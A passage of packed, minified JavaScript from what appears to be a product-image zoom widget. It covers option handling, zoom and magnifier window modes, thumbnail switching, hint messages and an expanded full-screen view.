1i}1b 1u},O=17(S){13.4r={};13.1w={};13.d2(S)};K.1Z(O.2p,{d2:17(U){1a T,S,V;1O(T in U){if(!U.3L(T)){7Y}S=(T+"").4D().5r();if(!13.4r.3L(S)){13.4r[S]=P(U[T]);if(!Q(13.4r[S])){5S"gm gl gk gj \'"+T+"\' gi in "+U}13.1w[S]=2K}}},6q:17(T,S){T=(T+"").4D().5r();if(K.1Q(S)=="1V"){S=S.4D()}if(13.4r.3L(T)){J=S;if(M(13.4r[T],S)){13.1w[T]=J}J=1h}},cP:17(S){S=(S+"").4D().5r();if(13.4r.3L(S)){1b K.3i(13.1w[S])?13.1w[S]:13.4r[S]["1Y"]}},7P:17(T){1O(1a S in T){13.6q(S,T[S])}},cN:17(){1a T=K.1Z({},13.1w);1O(1a S in T){if(2K===T[S]&&2K!==13.4r[S]["1Y"]){T[S]=13.4r[S]["1Y"]}}1b T},8I:17(S){N(S.7X(";")).38(N(17(T){T=T.7X(":");13.6q(T.6s().4D(),T.6r(":"))}).1I(13))},8N:17(S){S=(S+"").4D().5r();1b 13.4r.3L(S)},gh:17(S){S=(S+"").4D().5r();1b 13.8N(S)&&K.3i(13.1w[S])},36:17(S){S=(S+"").4D().5r();if(13.8N(S)){4L 13.1w[S];4L 13.4r[S]}}});K.6z=O})(y);1a g=z.$;if(6T 6t.aE!=="17"){6t.aE=17(M){if(M==1h){5S 1y gg("gf ge 2K d1 1h 6S 7R")}M=6t(M);1O(1a J=1;J<26.1G;J++){1a L=26[J];if(L!=1h){1O(1a K in L){if(6t.2p.3L.27(L,K)){M[K]=L[K]}}}}1b M}}if(!z.1g.9C){z.1g.9C=z.8M("2G").8L()}1a o={4U:{1z:"1V","2R":["2U","7D"],"1Y":"7D"},4l:{3h:[{1z:"1V","2R":["1l","2H","3Z","48"],"1Y":"1l"},{1z:"3K","2R":[1i]}],"1Y":"1l"},ct:{3h:[{1z:"1V","2R":["2t"]},{1z:"57",6X:1}],"1Y":"2t"},cs:{3h:[{1z:"1V","2R":["2t"]},{1z:"57",6X:1}],"1Y":"2t"},a8:{1z:"1V","1Y":"2B"},gd:{1z:"57",6X:0,"1Y":15},7E:{3h:[{1z:"1V","2R":["2N","1E","48"],"1Y":"48"},{1z:"3K","2R":[1i]}],"1Y":"48"},34:{3h:[{1z:"1V","2R":["ax","3Y","48"]},{1z:"3K","2R":[1i]}],"1Y":"ax"},bQ:{1z:"3K","1Y":1u},c7:{1z:"3K","1Y":1u},bW:{1z:"3K","1Y":1i},6G:{1z:"3K","1Y":1i},9u:{1z:"3K","1Y":1u},cH:{1z:"3K","1Y":1i},cf:{1z:"3K","1Y":1u},ck:{1z:"1V","2R":["2U","7D"],"1Y":"2U"},5J:{1z:"1V"},ay:{1z:"3K","1Y":1i},9T:{1z:"1V","1Y":"gc 6S 1l"},9S:{1z:"1V","1Y":"gb 6S 1l"},ga:{1z:"1V","1Y":"g9"},g8:{1z:"1V","1Y":"g7"},};1a k={4l:{3h:[{1z:"1V","2R":["1l","2H","48"],"1Y":"1l"},{1z:"3K","2R":[1i]}],"1Y":"1l"},9T:{1z:"1V","1Y":"g6 6S 1l"},9S:{1z:"1V","1Y":"g5 2f d1 1K 6S 1l"}};1a n="9w";1a E="1p";1a b=20;1a A=["a3","cq","9A","bR","g4","g3"];1a D=d0;1a B=1.1;1a l=0.5;1a t;1a p={};1a G=g([]);1a I;1a e=1j.g2||1;1a H;1a x=1u;1a f=z.1g.2Q.8K?"6a(":"8p(";1a C=z.1g.2Q.8K?",0)":")";1a m=1h;1a v;1a q=(17(){1a K,N,M,L,J;1b J})();1a r=17(){1b"g1$g0"+"".6W()+" fZ$"+"by.3.7".49("v","")+" fY$"+"c".6W()+((1j.aG$aF&&z.1Q(1j.aG$aF)==="1V")?" fX$"+1j.aG$aF.4C():"")};17 w(L){1a K,J;K="";1O(J=0;J<L.1G;J++){K+=8o.bN(14^L.cZ(J))}1b K}17 h(L){1a K=[],J=1h;(L&&(J=g(L)))&&(K=G.2Z(17(M){1b M.3S===J}));1b K.1G?K[0]:1h}17 a(L){1a K=g(1j).1S();1a J=g(1j).67();L=L||0;1b{1L:L,2B:K.1e-L,1E:L,2N:K.1f-L,x:J.x,y:J.y}}17 d(J){1b 6t.aE({},J,{1z:J.1z,3t:J.3t,3s:J.3s,cY:J.cY,cX:J.cX,3c:J.3c,3b:J.3b,bH:1u})}17 s(){1a L=z.$A(26);1a K=L.6s();1a J=p[K];if(J){1O(1a M=0;M<J.1G;M++){J[M].5R(1h,L)}}}17 F(){1a N=26[0],J,M,K=[];2X{do{M=N.7O;if(/^[A-aD-z]*$/.2W(M)){if(J=N.2n("id")){if(/^[A-aD-z][-A-aD-fW-fV]*/.2W(J)){M+="#"+J}}K.2S(M)}N=N.4B}59(N&&N!==1m.4q);K=K.4p();z.5q(K.6r(" ")+"> .1p-5p > 1W",{2u:"2T",2G:"2T"},"1p-8E-4n",1u);z.5q(K.6r(" ")+":5Q(.1p-6o-cW-1e-4n)> .1p-5p:5Q(.1p-6o-cW-1e-4n) > 1W",{1e:"2J% !2c;"},"1p-8E-4n",1u)}3g(L){}}17 u(){1a K=1h,L=1h,J=17(){1j.fU(1m.3k.7W,1m.3k.7V);1j.aC(1y 1t("8s"))};L=cV(17(){1a O=1j.cU===90||1j.cU===-90;1a N=1j.4j;1a M=(O?cT.fT:cT.fS)*0.85;if((K===1h||K===1i)&&((O&&N<M)||(!O&&N<M))){K=1u;J()}1k{if((K===1h||K===1u)&&((O&&N>M)||(!O&&N>M))){K=1i;J()}}},fR);1b L}17 c(){z.5q(".2D-3V-bv, .2D-6p-1W",{5L:"cR !2c","2j-1f":"0 !2c","2j-1e":"0 !2c","2h-1f":"2T !2c","2h-1e":"2T !2c",1e:"cS !2c",1f:"cS !2c",2e:"5o !2c",1E:"-a9 !2c",1L:"0 !2c",6P:"3V !2c","-3J-2G":"2T !2c",2G:"2T !2c","-3J-2u":"2T !2c",2u:"2T !2c"},"7T-7S-4n");z.5q(".2D-6p-1W 1W, .2D-6p-1W aB",{5L:"a6-cR !2c",3v:"0 !2c",6V:"0 !2c","2j-1f":"0 !2c","2j-1e":"0 !2c","2h-1f":"2T !2c","2h-1e":"2T !2c","-3J-2G":"2T !2c",2G:"2T !2c","-3J-2u":"2T !2c",2u:"2T !2c"},"7T-7S-4n");z.5q(".2D-6p-1W aB, .2D-6p-1W aB > 1W",{1e:"2t !2c",1f:"2t !2c"},"7T-7S-4n");if(z.1g.7y){z.5q(".2w-2D .1p-2O .1p-2O-bg",{5L:"2T !2c"},"7T-7S-4n")}if(z.1g.7y&&(z.1g.5l!=="6c"||z.1g.7U===44)){z.5q(".2w-2D .1p-1l-1j.1p-2H, .2w-2D .1p-1l-1j.1p-2H:fQ",{"3v-fP":"0 !2c"},"7T-7S-4n")}}1a j=17(M,N,K,L,J){13.1R={24:1h,21:1h,5N:1,1d:1h,29:0,1x:{1e:0,1f:0},2b:1i};13.1l={24:1h,21:1h,5N:1,1d:1h,29:0,1x:{1e:0,1f:0},2b:1i};if(z.1Q(M)==="7R"){13.1R=M}1k{if(z.1Q(M)==="1V"){13.1R.21=z.5P(M)}}if(z.1Q(N)==="7R"){13.1l=N}1k{if(z.1Q(N)==="1V"){13.1l.21=z.5P(N)}}13.4A="";13.43=K;13.1w=L;13.4h=J;13.6U=1h;13.4i=1h;13.1d=1h};j.2p={a0:17(L,K,J){1a M=L.7N("1W")[0];if(J){13.1R.1d=M||z.$1y("1W").2L(L)}if(e>1){13.1R.21=L.2n("3w-1o-2x");if(13.1R.21){13.1R.5N=2}13.1l.21=L.2n("3w-1l-1o-2x");if(13.1l.21){13.1l.5N=2}}13.1R.24=L.2n("3w-1o")||L.2n("fO")||(M?M.6R||M.2n("24"):1h);if(13.1R.24){13.1R.24=z.5P(13.1R.24)}13.1R.21=13.1R.21||13.1R.24;if(13.1R.21){13.1R.21=z.5P(13.1R.21)}13.1l.24=L.2n("3w-1l-1o")||L.2n("7H");if(13.1l.24){13.1l.24=z.5P(13.1l.24)}13.1l.21=13.1l.21||13.1l.24;if(13.1l.21){13.1l.21=z.5P(13.1l.21)}13.43=L.2n("3w-43")||L.2n("7q")||K;13.4i=L.2n("3w-4i");13.4h=L;if(M){13.4A=M.2n("4A")||""}1b 13},aA:17(J){1a K=1h;if(26.1G>1&&z.1Q(26[1])==="17"){K=26[1]}if(13[J].29!==0){if(13[J].2b){13.5O(K)}1b}if(13[J].21&&13[J].1d&&!13[J].1d.2n("24")&&!13[J].1d.2n("ci")){13[J].1d.3R("24",13[J].21)}13[J].29=1;1y z.cQ(13[J].1d||13[J].21,{7Q:g(17(L){13[J].2b=1u;13[J].29=L.2r?2:-1;if(L.2r){if(13[J].1x.1e===0&&13[J].1x.1f===0){13[J].1x=L.1S()}if(!13[J].1d){13[J].1d=g(L.1W);13[J].1d.2n("2g");13[J].1d.4W("2g");13[J].1d.4A=13.4A;13[J].1x.1e/=13[J].5N;13[J].1x.1f/=13[J].5N}1k{13[J].1d.1H({4S:13[J].1x.1e,5E:13[J].1x.1f});if(13[J].1d.6R&&13[J].1d.6R!==13[J].1d.24){13[J].21=13[J].1d.6R}1k{if(z.5P(13[J].1d.2n("24")||"")!==13[J].21){13[J].1d.3R("24",13[J].21)}}}}13.5O(K)}).1I(13)})},7F:17(){13.aA("1R",26[0])},9Z:17(){13.aA("1l",26[0])},5c:17(){13.6U=1h;if(26.1G>0&&z.1Q(26[0])==="17"){13.6U=26[0]}13.7F();13.9Z()},5O:17(J){if(J){J.27(1h,13)}if(13.6U&&13.1R.2b&&13.1l.2b){13.6U.27(1h,13);13.6U=1h;1b}},2b:17(){1b(13.1R.2b&&13.1l.2b)},2r:17(){1b(13.1R.29===2&&13.1l.29===2)},8z:17(K){1a J=K==="1R"?"1l":"1R";if(!13[K].2b||(13[K].2b&&13[K].29===2)){1b 13[K].21}1k{if(!13[J].2b||(13[J].2b&&13[J].29===2)){1b 13[J].21}}1b 1h},9Y:17(K){1a J=K==="1R"?"1l":"1R";if(!13[K].2b||(13[K].2b&&13[K].29===2)){1b 13[K].1d}1k{if(!13[J].2b||(13[J].2b&&13[J].29===2)){1b 13[J].1d}}1b 1h},1S:17(K){1a J=K==="1R"?"1l":"1R";if(!13[K].2b||(13[K].2b&&13[K].29===2)){1b 13[K].1x}1k{if(!13[J].2b||(13[J].2b&&13[J].29===2)){1b 13[J].1x}}1b{1e:0,1f:0}},6i:17(K,J){13[K].1x=J},ch:17(K){1a J=K==="1R"?"1l":"1R";if(!13[K].2b||(13[K].2b&&13[K].29===2)){1b 13[K].5N}1k{if(!13[J].2b||(13[J].2b&&13[J].29===2)){1b 13[J].5N}}1b 1},7J:17(J){13.1d=13.9Y(J)}};1a i=17(K,J){13.1w=1y z.6z(o);13.1r=g(17(){if(26.1G>1){1b 13.6q(26[0],26[1])}1b 13.cP(26[0])}).1I(13.1w);13.cO=1y z.6z(k);13.4g=[];13.1o=1h;13.as=1h;13.3S=g(K).1C("3F fN 2U",17(L){L.2q()});13.id=1h;13.1d=1h;13.fM=1h;13.3I=1h;13.7K=1h;13.6Q=1h;13.6I={1e:0,1f:0};13.1x={1e:0,1f:0};13.1D={1e:0,1f:0};13.3f={1e:0,1f:0};13.1U={1E:0,1L:0,2N:0,2B:0};13.2r=1i;13.1J=1i;13.5i=1h;13.az=1h;13.a4=g(17(){if(13.1J){if(v){13.6d.1H({1f:1j.4j,1E:1q.3E(v.6J().1E)})}13.1o.1d.1H({"2h-1f":1q.2j(13.1o.1S("1l").1f,13.7x())});13.1o.1d.1H({"2h-1e":1q.2j(13.1o.1S("1l").1e,13.8x())})}13.6A(26[0])}).1I(13);13.9H=g(17(L){3d(13.az);13.az=g(13.a4).2F(10,L.1z==="8r")}).2M(13);13.9G=g(17(L){if(!L.29&&13.1J){13.7p()}if(L.29&&L.29.fL===13.id&&!13.1J){13.2O()}}).2M(13);if(r){I.3l(z.$1y("3j",{},{5L:"2T",4X:"3V"}).3l(1m.8v(r)));r=2K}13.1n=1h;13.1c=1h;13.34=1h;13.9Q=1h;13.6K=0;13.fK=1u;13.5H=1h;13.5b=1h;13.6M=1h;13.6d=1h;13.5I=1h;13.7G=1h;13.8l=1h;13.c6=1h;13.8q=1h;13.bA=1h;13.fJ=1h;13.6L=1h;13.9x=[];13.4M={};13.8H=0;13.a5=1h;13.4d(J)};i.2p={cL:17(J){13.1w.7P(1j[E+"6z"]||{});13.1w.8I(13.3S.2n("3w-1w")||"");if(!z.1g.8J){13.1r("ay",1i)}if(z.1g.2w||13.1r("ay")){13.1w.7P(13.cO.cN());13.1w.7P(1j[E+"fI"]||{});13.1w.8I(13.3S.2n("3w-2w-1w")||"")}if(z.1Q(J)==="1V"){13.1w.8I(J||"")}1k{13.1w.7P(J||{})}if(13.1r("5J")){13.1r("5J",13.1r("5J").49(","," "))}if(13.1r("7E")===1i){13.1r("7E","48")}if(13.1r("34")===1i){13.1r("34","48")}3W(13.1r("34")){1A"48":13.6K=0;1B;1A"3Y":13.6K=6N;1B;1A"ax":1Y:13.6K=2;1B}if(13.1r("4l")==="48"){13.1r("4l",1i)}if(13.1r("2O")==="48"){13.1r("2O",1i)}if(13.1r("cM")==="48"){13.1r("cM",1i)}if(z.1g.2w&&13.1r("4l")==="1l"&&13.1r("a8")==="2s"){if(13.1r("2O")){13.1r("4l",1i)}1k{13.1r("4U","2U")}}},4d:17(M){1a K;1a J=13;1a L;if(13.8H<1){13.cL(M);if(x&&!13.1r("9u")){1b}13.3I=13.3S.aw("1W");13.7K=13.3I?13.3I.2n("24"):1h;13.6Q=g(13.3S).2n("7q");g(13.3S).4W("7q");if(13.3I&&13.3I.4B.7O==="fH"){13.7K=1h;1a Q=z.$1y("3j").1M("2D-6p-1W").2L(1m.3k);1a O=13.3I.4B.cK(1u);O.2n("2g");O.4W("2g");1a N=O.aw("1W");N.2n("2g");N.4W("2g");g(N).1C("5c",17(){J.1x=g(N).1S();Q.5K();1a R=J.3I.cK(1i);g(R).1H({4S:J.1x.1e,5E:J.1x.1f}).3R("24",J.3I.6R||J.3I.24);J.3I=J.3S.cJ(R,J.3I.4B);J.4d()});Q.3l(O);++13.8H;1b}}L=1y j().a0(13.3S,13.6Q,1u);L.6i("1R",13.1x);if(!L.1R.21){if(++13.8H<=D){13.a5=4T(17(){J.4d()},2J)}1b}13.as=L;13.1o=13.as;F(13.3S);13.id=13.3S.2n("id")||"1p-"+1q.4R(1q.6h()*z.5M());13.3S.3R("id",13.id);13.1d=z.$1y("5p").1M("1p-5p");13.1d.cI(13.1o.1R.1d).1M(13.1r("5J"));if(13.1r("cH")!==1u){13.1d.1C("fG",17(R){R.2q();1b 1i})}13.1d.1M("1p-"+13.1r("4U")+"-1l");if(!13.1r("2O")){13.1d.1M("1p-6o-2O")}13.1n={1d:z.$1y("3j",{"4e":"1p-1n"},{1E:0}).2L(13.1d),1o:z.$1y("1W",{24:"3w:1o/cF;cE,cD/cC="},{2e:"5o",1E:0,1L:0}),1e:0,1f:0,2E:{x:0,y:0},3C:{x:0,y:0},1x:{1e:0,1f:0},3v:{x:0,y:0},dx:0,dy:0,5g:1i,3O:17(){if(z.1g.2Q.2G){13.1d.1H({2G:"8p(-a9, -a9)"})}1k{13.1d.1H({1E:-cG})}}};13.1n.3O();13.1n.1d.3l(13.1n.1o);13.1c={1d:z.$1y("3j",{"4e":"1p-1l-1j"},{1E:-cB}).1M(13.1r("5J")).2L(I),1o:z.$1y("1W",{24:"3w:1o/cF;cE,cD/cC="},{2e:"5o"}),9M:0,1e:0,1f:0,4Q:0,4j:0,1x:{1e:"2t",6m:"2P",1f:"2t",6l:"2P"},1T:13.1r("4l"),2e:13.1r("a8"),6H:13.1r("4U"),41:1i,2i:1i,2y:1i,4N:1i,6j:g(17(){13.1c.4N=26[0]!==1i;13.1d[13.1c.4N?"2a":"1M"]("1p-6o-1l")}).1I(13),3O:g(17(){1a R=g(13.1d).1N("cr");13.1c.1d.1P("3a");13.1c.1d.1H({1E:-cB}).2L(I);13.1c.1d.2a("1p-7r 1p-p-"+(13.1c.1T==="1l"?13.1c.2e:13.1c.1T));if(!13.1J&&R){R.36()}13.1c.1o.2n("2g");13.1c.1o.4W("2g")}).1I(13),cA:g(17(R){13.1d[R===1i?"1M":"2a"]("1p-6o-1l");13.1d[R==="2H"?"1M":"2a"]("1p-2H-1l");13.1c.1d[R==="2H"?"1M":"2a"]("1p-2H");13.1c.1d[R==="3Z"?"1M":"2a"]("1p-3Z");if(R!=="1l"){13.1d.2a("1p-2s-1l");13.1c.1d.2a("1p-2s")}13.1c.1T=R;if(R===1i){13.1c.6j(1i)}}).1I(13)};13.1c.1d.3l(13.1c.1o);13.1c.cA(13.1r("4l"));13.1c.1o.4W("1e");13.1c.1o.4W("1f");if(6T(q)!=="2K"){1a P=1q.4R(1q.6h()*z.5M());g(13.1d).2v("cr",z.$1y(((1q.4R(1q.6h()*c5)+1)%2)?"9R":"3j").8G({id:"7M"+P}).1H({5L:"a6",6P:"3V",4X:"7L",cv:q[1],fF:q[2],cz:q[3],fE:"fD-fC",2e:"5o",1E:8,1L:8,cy:"2t",1e:"2t",fB:"2B",cx:"fA",cw:cu}).6n(w(q[0])));if(g(g(13.1d).1N("cr")).7N("a")[0]){g(g(g(13.1d).1N("cr")).7N("a")[0]).1C("2f 1X",17(R){R.5k();1j.9y(13.7H)}).8G({id:"a7"+P})}z.5q("#"+13.id+" > 5p.1p-5p > #"+("7M"+P)+",#"+13.id+" > 5p.1p-5p > #"+("7M"+P)+" > #"+("a7"+P)+",8F 3k .1p-2O > #"+("7M"+P)+",8F 3k .1p-2O > #"+("7M"+P)+" > #"+("a7"+P),{5L:"a6 !2c;",4X:"7L !2c;",cv:q[1]+" !2c;","fz-1x":q[2]+"2P !2c;","z-7I":"cu !2c;"},"1p-8E-4n",1u)}if((K=(""+13.1r("ct")).3r(/^([0-9]+)?(2P|%)?$/))){13.1c.1x.6m=K[2]||"2P";13.1c.1x.1e=(2m(K[1])||"2t")}if((K=(""+13.1r("cs")).3r(/^([0-9]+)?(2P|%)?$/))){13.1c.1x.6l=K[2]||"2P";13.1c.1x.1f=(2m(K[1])||"2t")}if(13.1c.1T==="2H"){13.1d.1M("1p-2H-1l");13.1c.1d.1M("1p-2H");if(13.1c.1x.1e==="2t"){13.1c.1x.6m="%";13.1c.1x.1e=70}if(13.1c.1x.1f==="2t"){13.1c.1x.6l="%"}}1k{if(13.1r("1l-2e").3r(/^#/)){if(13.1c.41=g(13.1r("1l-2e").49(/^#/,""))){if(g(13.1c.41).1S().1f>50){if(13.1c.1x.1e==="2t"){13.1c.1x.6m="%";13.1c.1x.1e=2J}if(13.1c.1x.1f==="2t"){13.1c.1x.6l="%";13.1c.1x.1f=2J}}}1k{13.1r("1l-2e","2B")}}if(13.1c.1T==="3Z"){if(13.1c.1x.1e==="2t"){13.1c.1x.6m="2P"}if(13.1c.1x.1f==="2t"){13.1c.1x.6l="2P"}}if(13.1c.1T==="1l"){if(13.1c.1x.1e==="2t"||13.1r("1l-2e")==="2s"){13.1c.1x.6m="%";13.1c.1x.1e=2J}if(13.1c.1x.1f==="2t"||13.1r("1l-2e")==="2s"){13.1c.1x.6l="%";13.1c.1x.1f=2J}}if(13.1r("1l-2e")==="2s"){13.1d.1M("1p-2s-1l")}}13.1c.2e=13.1c.41?"41":13.1r("1l-2e");13.1n.3v.x=2m(13.1n.1d.3e("3v-1L-1e")||"0");13.1n.3v.y=2m(13.1n.1d.3e("3v-1E-1e")||"0");13.1o.7F(17(){if(13.1o.1R.29!==2){1b}13.1o.7J("1R");13.1x=13.1o.1d.1S();13.c1();13.2r=1u;if(13.1r("6G")===1u){s("a3",13.id);if(z.1g.2w){13.6A()}1k{13.5B()}}}.1I(13));if(13.1r("6G")!==1u||13.1r("4U")==="3Y"){13.1o.5c(g(17(R){13.7t(R,1u)}).1I(13));13.5b=g(13.7s).1I(13).2F(8m)}13.cp();13.bC()},2q:17(){3d(13.a5);13.bU();if(13.1c){13.1c.1d.5K()}if(13.6L){13.6L.2q();13.6L=1h}if(13.6d){13.6d.5K()}if(13.1J){g(z.1g.4o()).1H({6P:""})}g(13.4g).38(17(J){g(J.4h).2a("1p-6M-8w").2a(13.1r("5J")||"1p-$fy-4n-4e-6S-36$")},13);if(13.3I){13.3S.3l(13.3I);if(13.7K){13.3I.3R("24",13.7K)}}if(13.6Q){13.3S.3R("7q",13.6Q)}if(13.1d){13.1d.5K()}},7t:17(K,L){1a J=13.1o;if(K.1l.29!==2){13.1o=K;13.2r=1u;13.1c.6j(1i);1b}13.1o=K;13.1o.7J(13.1J?"1l":"1R");13.1c.1o.24=13.1o.8z("1l");13.1c.1o.4A=13.1o.4A;13.1c.1d.2a("1p-3Z");13.1c.1o.2n("2g");13.1c.1o.4W("2g");13.1c.1d.1S();4T(g(17(){1a N=13.1c.1o.1S();1a M;13.3f=13.1o.1S("1l");if(N.1e*N.1f>1&&N.1e*N.1f<13.3f.1e*13.3f.1f){13.3f=N}13.1D=z.3n(13.3f);if(13.1c.1T==="3Z"){13.1c.1d.1M("1p-3Z")}13.cb();13.1n.1o.24=13.1o.1d.6R||13.1o.1d.24;13.1n.1o.4A=13.1o.4A;13.1c.6j(13.1c.1T&&!(13.1J&&13.1c.1T==="3Z"));13.2r=1u;13.5i=1h;13.a4();13.1d.1M("1p-2r");13.9O();if(J!==13.1o){s("cq",13.id,J.4h,13.1o.4h);if(13.8B){M=13.8B;13.8B=1h;13.4x(M.1o,M.cj)}}1k{if(!!L){s("a3",13.id)}}if(13.5e){13.1d.2I(13.5e.1z,13.5e)}1k{if(13.1J&&13.1r("4O")==="3Y"){13.4K()}1k{if(!!L){13.5B()}}}}).1I(13),fx)},cp:17(){1a K=13.id;1a J;1a L;L=1y co("1l\\\\-id(\\\\s+)?:(\\\\s+)?"+K+"($|;)");if(z.1g.2Q.cn){J=z.$A(1m.cm(\'[3w-1l-id="\'+13.id+\'"]\'));J=g(J).5a(z.$A(1m.cm(\'[a1*="1l-id"]\')).2Z(17(M){1b L.2W(M.2n("a1")||"")}))}1k{J=z.$A(1m.a2("A")).2Z(17(M){1b K===M.2n("3w-1l-id")||L.2W(M.2n("a1")||"")})}g(J).38(17(N){1a M;1a O;g(N).1C("2U",17(P){P.4k()});M=1y j().a0(N,13.6Q);if((13.1o.1l.24.3B(M.1l.21)||13.1o.1l.21.3B(M.1l.21))&&(13.1o.1R.24.3B(M.1R.21)||13.1o.1R.21.3B(M.1R.21))){g(M.4h).1M("1p-6M-8w");M=13.1o;M.4h=N}if(!M.4i&&13.1o.4i){M.4i=13.1o.4i}O=g(17(){13.4x(M)}).1I(13);g(N).1C("6e",17(P){if("cl"in P){P.cl()}},5);g(N).1C("2f "+(13.1r("ck")==="7D"?"8D 8u":"1X"),g(17(Q,P){if(13.8C){3d(13.8C)}13.8C=1i;if(Q.1z==="8D"){13.8C=g(O).2F(P)}1k{if(Q.1z==="2f"||Q.1z==="1X"){O()}}}).2M(13,60)).1M(13.1r("5J")).1M("1p-6M");if(13.1r("6G")!==1u){M.7F();M.9Z()}13.4g.2S(M)},13)},4x:17(J,L){if(!13.2r){13.8B={1o:J,cj:L};1b}if(!J||J===13.1o){1b 1i}13.4w(1h,1u);13.2r=1i;13.1d.2a("1p-2r");13.5b=g(13.7s).1I(13).2F(8m);1a K=g(17(S){1a M,T,R,O,N,Q,P=(z.1g.2V<10)?"1S":"6J";13.9O();S.7J("1R");if(!S.1d){13.2r=1u;13.1d.1M("1p-2r");1b}13.cc(S);M=13.1o.1d[P]();if(13.1J){S.7J("1l");R=z.$1y("3j").1M("1p-2O-bg");if(z.1g.2Q.8A||z.1g.2V<10){R.3l(z.$1y("1W",{ci:S.8z("1l")+" "+S.ch("1l")+"x",24:S.8z("1l"),4A:S.4A}).1H({2z:0}))}1k{R.3l(1y z.fw(S.1d).cg(b).9Y().1H({2z:0}))}g(R).1H({"z-7I":-99}).2L(13.6d)}if(13.1J&&13.1c.1T==="1l"&&13.1r("4O")==="3Y"){g(S.1d).1H({2z:0}).2L(13.1d);T=M;N=[S.1d,13.1o.1d];Q=[{2z:[0,1]},{2z:[1,0]}];g(S.1d).1H({"2h-1e":1q.2j(S.1S("1l").1e,13.8x()),"2h-1f":1q.2j(S.1S("1l").1f,13.7x())})}1k{13.1d.1H({1f:13.1d[P]().1f});13.1o.1d.1H({2e:"5o",1E:0,1L:0,2N:0,2B:0,1e:"2J%",1f:"2J%","2h-1e":"","2h-1f":""});g(S.1d).1H({"2h-1e":1q.2j(S.1S(13.1J?"1l":"1R").1e,13.1J?13.8x():6N),"2h-1f":1q.2j(S.1S(13.1J?"1l":"1R").1f,13.1J?13.7x():6N),2e:"fv",1E:0,1L:0,2z:0,2G:""}).2L(13.1d);T=g(S.1d)[P]();if(!L){g(S.1d).1H({"2j-1e":M.1e,1f:M.1f,"2h-1e":M.1e,"2h-1f":""})}13.1d.1H({1f:"",6P:""}).1S();g(S.1d).1S();N=[S.1d,13.1o.1d];Q=[z.1Z({2z:[0,1]},L?{3P:[0.6,1]}:{"2j-1e":[M.1e,T.1e],"2h-1e":[M.1e,T.1e],1f:[M.1f,T.1f]}),{2z:[1,0]}]}if(13.1J){if(13.5I.4m&&R.4m){O=g(13.5I.4m).3e("2z");if(z.1g.6F){N=N.5a([R.4m]);Q=Q.5a([{2z:[0.9X,O]}])}1k{N=N.5a([R.4m,13.5I.4m]);Q=Q.5a([{2z:[0.9X,O]},{2z:[O,0.9X]}])}}}1y z.9W(N,{5h:(L||13.1r("cf"))?L?fu:ft:0,2u:L?"7v-7u(0.9V, 0.cd, 0.fs, 1)":(M.1e===T.1e)?"8y":"7v-7u(0.25, .1, .1, 1)",6O:g(17(){13.1o.1d.36().2n("2g");13.1o.1d.4W("2g");g(S.1d).1H(13.1J?{1e:"2t",1f:"2t"}:{1e:"",1f:""}).1H({"2j-1e":"","2j-1f":"",2z:"","2h-1e":1q.2j(S.1S(13.1J?"1l":"1R").1e,13.1J?13.8x():6N),"2h-1f":1q.2j(S.1S(13.1J?"1l":"1R").1f,13.1J?13.7x():6N)});if(13.1J){13.5I.36();13.5I=2K;13.5I=R.6b("z-7I",-2J);g(13.5I.4m).1H({2z:""});if(13.7G){if(S.43){if(S.4i){13.7G.6n("").3l(z.$1y("a",{7H:S.4i}).1C("2f 1X",13.9z.1I(13)).6n(S.43))}1k{13.7G.6n(S.43).1M("1p-5A")}}1k{13.7G.2a("1p-5A")}}}13.7t(S)}).1I(13),9U:g(17(U,V){if(2K!==U.3P){V.6b("2G","3P("+U.3P+")")}})}).4d(Q)}).1I(13);if(13.1J){J.5c(K)}1k{J.7F(K)}},cc:17(K){1a J=1i;g(13.4g).38(17(L){g(L.4h).2a("1p-6M-8w");if(L===K){J=1u}});if(J&&K.4h){g(K.4h).1M("1p-6M-8w")}if(13.6L){13.6L.fr(K.fq)}},cb:17(J){if(13.1o.43&&13.1r("7E")!=="48"&&13.1c.1T!=="2H"){if(!13.1c.43){13.1c.43=z.$1y("3j",{"4e":"1p-43"}).2L(13.1c.1d.1M("43-"+13.1r("7E")))}13.1c.43.6n(13.1o.43)}},5B:17(J,M,K){1a L;if(!13.1J){if(13.6K<=0){1b}if(K!==1u){13.6K--}}if(M===2K||M===1h){if(!13.1c.2i&&!13.1c.2y){if(13.1r("4l")&&(13.1c.4N||!13.1o.2b())&&!(z.1g.2w&&13.1r("2O")&&13.1c.1T==="1l"&&13.1c.2e==="2s")){if(13.1c.6H==="7D"){M=13.1r("9T")}1k{if(13.1c.6H==="2U"){M=13.1r("9S")}}}1k{M=13.1r("2O")?13.1r("ca"):""}}1k{M=13.1r("2O")?13.1r("ca"):""}}if(!M){13.c9();1b}L=13.1d;if(!13.34){13.34=z.$1y("3j",{"4e":"1p-34"});13.9Q=z.$1y("9R",{"4e":"1p-34-fp"}).3l(1m.8v(M)).2L(13.34);g(13.34).2L(13.1d)}1k{g(13.9Q).6n(M)}13.34.1H({"2u-9P":""}).2a("1p-34-3V");if(13.1J){L=13.8q}1k{if((13.1c.2i||13.1c.2y)&&13.1c.1T!=="2H"&&13.1c.2e==="2s"){L=13.1c.1d}}if(J===1u){4T(g(17(){13.34.1M("1p-34-3V")}).1I(13),16)}13.34.2L(L)},c9:17(){if(13.34){13.34.1H({"2u-9P":"fo"}).1M("1p-34-3V")}},7s:17(){if(!13.5H){13.5H=z.$1y("3j",{"4e":"1p-fm"});13.1d.3l(13.5H);13.5H.1S()}13.5H.1M("c8")},9O:17(){3d(13.5b);13.5b=1h;if(13.5H){g(13.5H).2a("c8")}},6i:17(L,P){1a O=z.3n(13.1c.1x),N=(!13.1J&&13.1c.41)?g(13.1c.41).1S():{1e:0,1f:0},K,J,M=13.1x,Q={x:0,y:0};P=P||13.1c.2e;13.6I=13.1o.1d.1S();13.1x=13.1o.1d.1S();13.1U=13.1o.1d.6J();if(!N.1f){N=13.1x}if(13.1r("c7")===1i||13.1c.1T===1i||13.1c.1T==="3Z"){L=1i}if(13.1c.1T==="3Z"){if(O.1e==="2t"){O.1e=13.3f.1e}if(O.1f==="2t"){O.1f=13.3f.1f}}if(13.1J&&13.1c.1T==="2H"){O.1e=70;O.1f="2t"}if(13.1c.1T==="2H"&&O.1f==="2t"){13.1c.1e=2m(O.1e/2J)*1q.2j(N.1e,N.1f);13.1c.1f=13.1c.1e}1k{if(13.1c.1T==="1l"&&P==="2s"){13.1x=13.1d.1S();N=13.1x;13.1U=13.1d.6J();13.1c.1e=N.1e;13.1c.1f=N.1f}1k{13.1c.1e=(O.6m==="%")?2m(O.1e/2J)*N.1e:6k(O.1e);13.1c.1f=(O.6l==="%")?2m(O.1f/2J)*N.1f: